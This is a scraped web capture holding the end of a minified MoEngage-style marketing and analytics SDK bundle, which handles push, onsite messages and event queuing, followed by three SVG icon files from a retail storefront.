Added",o.deviceAdded),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.SETTINGS_FETCHED,data:i}),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.DEVICE_UUID,data:o.deviceUuid}),(!i.isPushSubBilling&&(!o.deviceAdded||e)||i.isPushSubBilling&&(Ii.shouldTriggerSubscriberBilling({user:o,sdkSettings:i})&&e||Ri()))&&ga.deviceAdd(),ks.track_page_view(),ma.clear(l.Q.DEVICE),ma.clear(l.Q.REPORT),At.get().enableSPA&&!Oa.isObserverRunning){(new Oa).addURLChangeObserver(a)}mi.getInstance().then(e=>{const n=!window.MoeWebP?.isEditorModeEnabled?.();s&&!At.get().disableWebPush&&n?Ds.enablePush(i):yt.warn(1,t,"Web push feature not enabled for current environment"),!At.get().disableOnsite&&n?ga.onDeviceAdd.p.then(()=>{Ds.enableOSM()}):yt.warn(1,t,"Onsite is disabled in this page since `disableOnsite: true` is passed during initialization."),g&&At.get().cards?.enable&&n?Ds.enableCards(i):Ds.disableCards(),i.configs?.isWebPersonalizationModuleEnabled&&Ds.enableWebPersonalizationTracking(),$s()}),n(!0)}})}).catch(e=>{yt.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),n(!1)}))},$s=()=>{const e="Moengage.clearWindowQ";try{const t=vt();let n=window.moengage_q;if(t&&n){if(window.moengage_q=[],n&&n.length>0&&t)for(let i=0;i<n.length;i++){yt.remoteLogTracking(1,"info",e,"Method called before SDK downloaded:",[n[i].f],n[i].a);const a=n[i].f;"onsite.getData"===a?t.onsite.getData(...n[i].a):"onsite.registerCallback"===a?t.onsite.registerCallback(...n[i].a):"onsite.getSelfHandledOSM"===a?t.onsite.getSelfHandledOSM(...n[i].a):"landingPages.trackImpression"===a?t.landingPages.trackImpression.apply(null,n[i].a):null!=t[n[i].f]&&t[n[i].f].apply(null,n[i].a)}n=[]}}catch(t){yt.error(1,e,t)}},js=e=>{e&&(Vn.isSharedWithCookie=!0,Vn.copyKeysFromCookie())},Ys=(e,t,n)=>{Ns.addAllCleanupListeners(e),(e||t)&&(ia.init(n),yt.log(1,"handleBatching",`Enabled Batching for ${e?"Event Tracking":""}${t?", Remote Logs Tracking":""}`))},qs={clearWindowQ:$s,clearEventsFromIDB:Gs,initialize:Bs,isWindowLoaded:Rs}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/shopping-cart.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.615" height="25" viewBox="0 0 29.615 25">
  <g id="shopping-cart" transform="translate(-1377.941 110.03)">
    <path id="Path_11212" data-name="Path 11212" d="M1407.11-101.606a2.044,2.044,0,0,0-1.609-.771h-5.7l-3.092-7.081a.868.868,0,0,0-1.112-.52.869.869,0,0,0-.519,1.112.947.947,0,0,0,.045.1l2.789,6.387h-10.324l2.789-6.387a.867.867,0,0,0-.448-1.142.869.869,0,0,0-1.143.448h0l-3.092,7.081h-5.7a2.044,2.044,0,0,0-1.609.771,2,2,0,0,0-.388,1.7l3.045,13.3a2.032,2.032,0,0,0,2,1.575h19.415a2.032,2.032,0,0,0,2-1.575l3.045-13.3a2,2,0,0,0-.388-1.7Zm-4.654,14.845h-19.422a.311.311,0,0,1-.307-.229l-3.045-13.3a.264.264,0,0,1,.055-.231.319.319,0,0,1,.252-.119h4.945l-.228.52a.868.868,0,0,0,.448,1.143.869.869,0,0,0,1.143-.449l.531-1.214h11.835l.531,1.214a.869.869,0,0,0,1.143.449.868.868,0,0,0,.448-1.143h0l-.225-.524h4.945a.313.313,0,0,1,.252.119.262.262,0,0,1,.054.23L1402.766-87a.31.31,0,0,1-.306.229Z" fill="#fff"/>
    <path id="Path_11213" data-name="Path 11213" d="M1387.541-96.883a.869.869,0,0,0-.868.868v6.362a.869.869,0,0,0,.868.868.868.868,0,0,0,.867-.868v-6.362A.868.868,0,0,0,1387.541-96.883Z" fill="#fff"/>
    <path id="Path_11214" data-name="Path 11214" d="M1392.745-96.883a.869.869,0,0,0-.868.868v6.362a.869.869,0,0,0,.868.868.868.868,0,0,0,.867-.868v-6.362A.868.868,0,0,0,1392.745-96.883Z" fill="#fff"/>
    <path id="Path_11215" data-name="Path 11215" d="M1397.95-96.883a.868.868,0,0,0-.867.868v6.362a.868.868,0,0,0,.867.868.869.869,0,0,0,.868-.868v-6.362a.869.869,0,0,0-.868-.868Z" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/like-outline.svg
body_size: 28
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34.5" height="30" viewBox="0 0 34.5 30"><defs><style>.a{fill:#1c1d1b;}</style></defs><path class="a" d="M17.163,31.215,15.086,29.68c-1.211-1.024-2.6-1.877-3.807-2.9A36.843,36.843,0,0,1,4.7,20.638,19.374,19.374,0,0,1,.379,13.3,8.921,8.921,0,0,1,5.57,2.213a9.477,9.477,0,0,1,11.766,2.9,8.582,8.582,0,0,1,1.211-1.365A9.532,9.532,0,0,1,26.679,1.36a9.029,9.029,0,0,1,6.748,4.777,9.475,9.475,0,0,1,.346,7.848c-1.211,3.753-3.807,6.483-5.883,8.53A118.364,118.364,0,0,1,17.682,30.7ZM9.549,3.237a6.867,6.867,0,0,0-3.114.682,7.1,7.1,0,0,0-3.98,8.7,20.338,20.338,0,0,0,3.807,6.653,40.786,40.786,0,0,0,6.4,5.8c1.211,1.024,2.422,1.877,3.807,2.9l.865.682a116.916,116.916,0,0,0,9.343-7.506C28.755,19.1,31,16.714,32.043,13.473A7.255,7.255,0,0,0,31.7,7.16a6.928,6.928,0,0,0-5.364-3.753,7.807,7.807,0,0,0-6.4,1.877A3.724,3.724,0,0,0,18.72,6.819a3,3,0,0,1-.692.853L17.163,8.7,16.3,7.16A7.529,7.529,0,0,0,9.549,3.237Z" transform="translate(0.045 -1.215)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/breadcrumb-home-icon.svg
body_size: -111
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:#e2e2e2;}.b{clip-path:url(#a);}</style><clipPath id="a"><rect class="a" width="16" height="16" transform="translate(17.211 208.211)"/></clipPath></defs><g class="b" transform="translate(-17.211 -208.211)"><g transform="translate(17.353 208)"><g transform="translate(0 0)"><path d="M16.193,7.211,8.886.156a.548.548,0,0,0-.765,0L.813,7.21a.551.551,0,0,0,.383.947h.971v7.713a.551.551,0,0,0,.551.551H6.575a.551.551,0,0,0,.551-.551V11.463H9.88v4.408a.551.551,0,0,0,.551.551h3.857a.551.551,0,0,0,.551-.551V8.158h.971a.551.551,0,0,0,.383-.947Zm-1.354.4a.551.551,0,0,0-.551.551v7.713H10.431V11.463a.551.551,0,0,0-.551-.551H7.126a.551.551,0,0,0-.551.551v4.408H2.718V8.158a.551.551,0,0,0-.551-.551H1.2L8.5.552l7.31,7.055h-.974Z" transform="translate(-0.645 0)"/></g></g></g></svg>